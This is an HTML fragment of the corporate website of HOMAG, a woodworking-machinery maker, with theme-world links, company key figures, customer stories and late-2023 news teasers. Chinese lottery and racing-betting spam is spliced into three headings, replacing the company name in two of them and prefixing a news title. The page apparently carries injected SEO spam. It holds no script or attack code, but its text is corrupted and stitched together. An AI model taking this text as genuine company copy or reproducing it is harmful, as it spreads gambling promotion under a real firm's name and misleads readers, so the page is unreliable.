     <div class="section__intro grid grid-cols-12 gap-x-sm-xl gap-y-0 mb-lg">
      <div class="col-span-12 lg:col-span-9 xl:col-span-10">
       <h2 class="h1 heavy leading-tight">
        Discover 1分钟极速赛车官网查询 168极速体彩赛车历史记录走势计划 - 168赛车官方体彩开奖结果记录计划下载  Solutions
       </h2>
       <p class="text-xl text-hmg-grey-dark mt-sm max-w-[900px]">
        Discover the diversity of HOMAG solutions by exploring our theme worlds - clearly organization and compact!
        <br/>
       </p>
      </div>
     </div>
     <div class="grid sm:grid-cols-2 lg:grid-cols-3 gap-x-sm-xl gap-y-sm-xl">
      <a class="block group" href="furniture-production.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="Furniture-Production-Möbelfertigung" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/_processed_/f/8/csm_homag-furniture-fittings-interior_5b1dc2019e.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Furniture Production
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="timber-construction.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="homag-house-construction-hausbau-holzhaus" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/_processed_/f/0/csm_homag-house-construction-hausbau-holzhaus-house-building_887608eb9b.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Timber Frame Construction
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="flooring.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="Flooring-Fußboden" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/_processed_/9/3/csm_homag-flooring-production-floor_3308712868.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Flooring
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="beam-processing.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="WEINMANN Beam Processing Abbund &amp; Zuschnitt" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/stage/weinmann-beam-processing-abbund-Zuschnitt.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Beam Processing
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="digitalization.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="HOMAG Digitalization" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/image/homag-digitalization-thumbnail.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Digitalization
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="automation-2.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="HOMAG Automation" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/stage/homag-automation.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Automation
         </span>
        </p>
       </div>
      </a>
     </div>
     <div class="mt-sm-xl">
      <div class="col-span-12 lg:col-span-8">
       <p class="text-base text-hmg-grey-dark mb-sm">
        Looking for something different? Explore our additional theme worlds by clicking on a topic.
       </p>
      </div>
      <div class="flex flex-wrap">
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="timber-construction.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         WEINMANN
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="furniture-production.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Furniture Production
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="flooring.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Flooring
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="packaging.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Packaging
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="interior-fittings.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Interior
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="doors.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Door Production
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="stairs.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Stair Production
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="prefabricated-houses.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Prefrabricated Buildings
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="project-planning.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Consulting
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="homag-service.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Services
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="plastics-processing.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Plastics
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="windows.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Window Production
        </span>
       </a>
      </div>
     </div>
    </div>
   </div>
   <div class="sv-section jst margin-xl pb-8 md:pb-0" data-jst="keyfigure-animation" data-sv-label="Keyfigure-Animation [sections/keyfigure-animation]">
    <div class="container-fluid">
     <div class="section__intro grid grid-cols-12 gap-x-sm-xl gap-y-0 mb-lg">
      <div class="col-span-12 lg:col-span-9 xl:col-span-10">
       <h2 class="h1 heavy leading-tight">
        HOMAG: Global market leader for wood processing machines
       </h2>
      </div>
     </div>
    </div>
    <div>
     <div class="kfa__img-wrapper overflow-hidden">
      <img class="w-full" src="jpg/homag-india-night.jpg"/>
      <div class="stage__colorfilter absolute left-0 top-0 w-full h-full">
       <div class="filter-1 absolute left-0 top-0 w-full h-full mix-blend-multiply">
       </div>
       <div class="filter-2 absolute left-0 top-0 w-full h-full">
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          With more than
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         30%
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          global market share
          <br/>
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          and more than
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         7000
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          employees
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          in production, development,
          <br class="hidden vsm:inline"/>
          sales, service, and support.
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          We are the
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         global
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          leader
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          in developing wood processing solutions
          <br class="hidden vsm:inline"/>
          and providing customer care.
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          We design and build machines at
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         14
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          locations
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          and provide sales and service support
          <br/>
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          in more than
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         100
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          countries.
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="kfa__markerwrap absolute left-0 bottom-0 w-full -mb-6 md:mb-4 lg:mb-6 z-1 overflow-hidden flex justify-center">
     </div>
    </div>
   </div>
   <div class="section margin-xl bg-color-one" data-sv-label="Expander [sections/expander]">
    <div class="container-fluid">
     <div class="xl:hidden">
      <div class="jst grid grid-cols-12 gap-x-sm-xl gap-y-2xl mt-lg" data-breakpoints="580:2,768:3,1536:4" data-jst="modal-inline">
      </div>
     </div>
    </div>
    <div class="hidden xl:block">
     <svg viewbox="0 0 1800 640">
     </svg>
     <div class="absolute left-0 top-0 z-1 w-full h-full">
      <div class="flex flex-nowrap h-full jst" data-jst="expander">
       <div class="expander__entry active opened flex-1 overflow-hidden border-r-4 border-white last-of-type:border-r-0 transition-all duration-700">
        <div class="img-wrapper h-full brightness-90">
         <svg class="bg-slate-100 delay-700" viewbox="0 0 2560 1280">
         </svg>
         <img alt="" class="lazy absolute left-0 top-0 object-cover w-full h-full" data-src="/fileadmin/customers/schreinerei-josef-eibl-geschaeftsfuehrung-header.jpg"/>
        </div>
        <div class="expander__overlay-default block z-1 absolute left-0 top-0 w-full h-full bg-gradient-to-r from-hmg-darkblue/70 to-hmg-darkblue/60 transition-all duration-700">
        </div>
        <div class="expander__overlay-active z-1 absolute left-0 top-0 w-full h-full transition-all duration-700">
        </div>
        <div class="expander__content-default flex items-center justify-center z-1 absolute left-0 top-0 h-full px-4 2xl:px-base transition-all duration-0">
         <p class="text-xl bold text-white leading-tight">
          If you have a  problem, you go  to the Eibl joinery
         </p>
        </div>
        <div class="expander__content-active z-1 absolute left-0 top-0 h-full px-2xl 2xl:px-3xl transition-all duration-700">
         <div class="h-full flex items-center justify-start">
          <div>
           <div class="max-w-[620px] 2xl:max-w-[860px]">
            <p class="text-5xl 2xl:text-6xl heavy text-white leading-none mb-xs">
             If you have a  problem, you go  to the Eibl joinery
            </p>
            <p class="hidden md:block text-lg 2xl:text-2xl bold text-white leading-relaxed">
             A portrait of Josef Eibl GmbH.
            </p>
           </div>
           <div class="flex flex-nowrap items-center 2xl:hidden mt-base">
            <a class="btn btn--primary mr-xl scale-90 origin-left" href="if-you-have-a-problem-you-go-to-the-eibl-joinery.html">
             <span>
              Read more
             </span>
            </a>
           </div>
          </div>
         </div>
         <div class="hidden 2xl:block absolute left-0 bottom-0 w-full px-3xl pb-xl">
          <div class="flex flex-nowrap items-center">
           <a class="btn btn--primary mr-2xl" href="if-you-have-a-problem-you-go-to-the-eibl-joinery.html">
            <span>
             Read more
            </span>
           </a>
          </div>
         </div>
        </div>
        <button class="expander__btn z-1 absolute left-0 top-0 w-full h-full">
        </button>
       </div>
       <div class="expander__entry closed flex-1 overflow-hidden border-r-4 border-white last-of-type:border-r-0 transition-all duration-700">
        <div class="img-wrapper h-full brightness-90">
         <svg class="bg-slate-100 delay-700" viewbox="0 0 2560 1280">
         </svg>
         <img alt="" class="lazy absolute left-0 top-0 object-cover w-full h-full" data-src="/fileadmin/news/pressrelease/surface-competencecenter-oberflaeche-SPRAYTEQ-S-100-02.jpg"/>
        </div>
        <div class="expander__overlay-default block z-1 absolute left-0 top-0 w-full h-full bg-gradient-to-r from-hmg-darkblue/70 to-hmg-darkblue/60 transition-all duration-700">
        </div>
        <div class="expander__overlay-active z-1 absolute left-0 top-0 w-full h-full transition-all duration-700">
        </div>
        <div class="expander__content-default flex items-center justify-center z-1 absolute left-0 top-0 h-full px-4 2xl:px-base transition-all duration-0">
         <p class="text-xl bold text-white leading-tight">
          Jason Baker Design automates its finishing process
         </p>
        </div>
        <div class="expander__content-active z-1 absolute left-0 top-0 h-full px-2xl 2xl:px-3xl transition-all duration-700">
         <div class="h-full flex items-center justify-start">
          <div>
           <div class="max-w-[620px] 2xl:max-w-[860px]">
            <p class="text-5xl 2xl:text-6xl heavy text-white leading-none mb-xs">
             Jason Baker Design automates its finishing process
            </p>
            <p class="hidden md:block text-lg 2xl:text-2xl bold text-white leading-relaxed">
             With the consistent growth of the business, Jason Baker decided to automate some of their finishing processes by investing in a Makor Start One spraying machine from HOMAG.
            </p>
           </div>
           <div class="flex flex-nowrap items-center 2xl:hidden mt-base">
            <a class="btn btn--primary mr-xl scale-90 origin-left" href="jason-baker-design-automates-its-finishing-process.html">
             <span>
              Read more
             </span>
            </a>
           </div>
          </div>
         </div>
         <div class="hidden 2xl:block absolute left-0 bottom-0 w-full px-3xl pb-xl">
          <div class="flex flex-nowrap items-center">
           <a class="btn btn--primary mr-2xl" href="jason-baker-design-automates-its-finishing-process.html">
            <span>
             Read more
            </span>
           </a>
          </div>
         </div>
        </div>
        <button class="expander__btn z-1 absolute left-0 top-0 w-full h-full">
        </button>
       </div>
       <div class="expander__entry closed flex-1 overflow-hidden border-r-4 border-white last-of-type:border-r-0 transition-all duration-700">
        <div class="img-wrapper h-full brightness-90">
         <svg class="bg-slate-100 delay-700" viewbox="0 0 2560 1280">
         </svg>
         <img alt="" class="lazy absolute left-0 top-0 object-cover w-full h-full" data-src="/fileadmin/customers/schreinerei-ganz-plattensaege-hpp-130-sawteq-s-100-header.jpg"/>
        </div>
        <div class="expander__overlay-default block z-1 absolute left-0 top-0 w-full h-full bg-gradient-to-r from-hmg-darkblue/70 to-hmg-darkblue/60 transition-all duration-700">
        </div>
        <div class="expander__overlay-active z-1 absolute left-0 top-0 w-full h-full transition-all duration-700">
        </div>
        <div class="expander__content-default flex items-center justify-center z-1 absolute left-0 top-0 h-full px-4 2xl:px-base transition-all duration-0">
         <p class="text-xl bold text-white leading-tight">
          Sustainably producing individual customer requirements
         </p>
        </div>
        <div class="expander__content-active z-1 absolute left-0 top-0 h-full px-2xl 2xl:px-3xl transition-all duration-700">
         <div class="h-full flex items-center justify-start">
          <div>
           <div class="max-w-[620px] 2xl:max-w-[860px]">
            <p class="text-5xl 2xl:text-6xl heavy text-white leading-none mb-xs">
             Sustainably producing individual customer requirements
            </p>
            <p class="hidden md:block text-lg 2xl:text-2xl bold text-white leading-relaxed">
             Whether it's kitchens, staircases, doors, bathroom furniture, floors or interior fittings, everything that can be produced from wood is in excellent hands at the Ganz joinery.
            </p>
           </div>
           <div class="flex flex-nowrap items-center 2xl:hidden mt-base">
            <a class="btn btn--primary mr-xl scale-90 origin-left" href="sustainably-producing-individual-customer-requirements.html">
             <span>
              Read more
             </span>
            </a>
           </div>
          </div>
         </div>
         <div class="hidden 2xl:block absolute left-0 bottom-0 w-full px-3xl pb-xl">
          <div class="flex flex-nowrap items-center">
           <a class="btn btn--primary mr-2xl" href="sustainably-producing-individual-customer-requirements.html">
            <span>
             Read more
            </span>
           </a>
          </div>
         </div>
        </div>
        <button class="expander__btn z-1 absolute left-0 top-0 w-full h-full">
        </button>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="inpage-target jst section teasersection margin-xl overflow-hidden bg-color-one" data-hash="homag-news" data-jst="scroll-animation" data-label="What's new at HOMAG" data-sv-label="Teasersection [sections/teasersection]">
    <div class="container-fluid">
     <div class="section__intro grid grid-cols-12 gap-x-sm-xl gap-y-0 mb-lg">
      <div class="col-span-12 lg:col-span-9 xl:col-span-10">
       <h2 class="h1 heavy leading-tight">
        What's new at 观看现场极速赛车官网开奖记录视频直播
       </h2>
      </div>
      <div class="col-span-12 lg:col-span-3 xl:col-span-2 lg:flex justify-end items-center mt-4 lg:mt-0">
       <a class="btn btn--secondary btn--small" href="news-2.html">
        All news
       </a>
      </div>
     </div>
     <div class="grid grid-cols-12 gap-x-sm-xl gap-y-2xl">
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4557">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="homag-newsflash-that-was-2023.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/a/e/csm_That-was-2023-HOMAG-Newsflash_2690fed4c9.png"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        12/13/2023
        

        
              ·   Newsflash
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
        HOMAG Newsflash - That was 2023!
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        LIGNA, WEINMANN Treff, new machines and software, and much more!
       </p>
      </div>
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4543">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="no-room-for-rough-edges.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="The edgeband assistant gives you an overview of the available edge material and all associated information at all times." class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/d/0/csm_homag-Kantenband-Assistent-Digitalisierung-01_d1567bd183.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        12/07/2023
        

        
              ·   Digitalization
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
        No room for rough edges
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        The edgeband assistant ensures clear edge(s)
       </p>
      </div>
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4525">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="new-features-in-the-homag-cnc-software-basis-nccenter-122.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/8/0/csm_woodMotion8-woodTime8_97eb138acc.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        12/04/2023
        

        
              ·   Software &amp; Data
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
      正版开奖体彩网址 - 168开奖网极速开奖历史结果 New features in the HOMAG CNC software (Basis: NCCenter 1.22)
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        Operating and simulating your CNC machine
       </p>
      </div>
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4530">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="allianz-industry-40-award-award-for-digital-solutions-from-homag.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="Hendrik Albers, Senior Manager Digital Product Innovation, accepted the award at the ceremony. Photo: Allianz Industrie 4.0/Stefan Schreier, Shout Media" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/6/d/csm_Allianz-Industrie-Award-2023-Winner-Digitalisierung-00_c9fe25de62.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        11/23/2023
        

        
              ·   Award
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
        Allianz Industry 4.0 Award: Award for digital solutions from HOMAG
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        For the overall solution "Apps and digital assistants for carpenters and joiners", the HOMAG Group was honored at the Allianz Industry 4.0 Award 2023 in the category "Pioneer in Industry and Research".
       </p>
      </div>
     </div>
    </div>
   </div>
   <br/>
  </main>
  <footer class="sv-section footer bg-white" data-sv-label="Footer [sections/footer]" id="footer">
   <div class="container-fluid">
    <div class="sv-section contact jst z-1 bg-white rounded-md shadow-equal transition-all duration-1000" data-jst="validate-contact" data-sv-label="Contact [modules/functional/contact]" id="contact">
     <div class="sm:flex flex-nowrap">
      <div class="w-full sm:w-1/2 xl:w-1/3 bg-gradient-to-b from-hmg-midblue to-hmg-darkblue">
       <div class="">
        <figure class="group w-full" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
         <div class="img-wrapper flex justify-center overflow-hidden">
          <img alt="Img Desc." class="lazy z-1 absolute left-0 top-0 w-full h-full loaded" data-src="/fileadmin/template/portrait-contact-popup.jpg" src="jpg/portrait-contact-popup.jpg"/>
          <svg class="bg-slate-100 delay-700" viewbox="0 0 366 240">
          </svg>
         </div>
        </figure>
       </div>
       <div class="px-base lg:px-xl pt-lg pb-lg lg:pb-3xl">
        <p class="text-4xl text-center text-white bold leading-tight">
         Have any questions?
         <br/>
         <span class="text-hmg-cyan">
          We're happy to help!
         </span>
        </p>
       </div>
       <div class="lg:absolute left-0 bottom-0 w-full px-lg pb-6 lg:flex justify-between">
        <a class="svg-icon icon-large inline-block mb-4 lg:mb-0 text-xs-static text-white hover:text-hmg-cyan hover:no-underline bold" data-localinfo-phonelink="" href="tel:0049514592200">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-phone">
          </use>
         </svg>
         <span data-localinfo-phonetext="">
          +49 5245 92 200 (DE)
         </span>
        </a>
        <br class="lg:hidden"/>
        <a class="svg-icon icon-large inline-block text-xs-static text-white hover:text-hmg-cyan hover:no-underline bold" data-localinfo-maillink="" href="mailto:info@homag.com">
         <svg aria-hidden="true" class="">
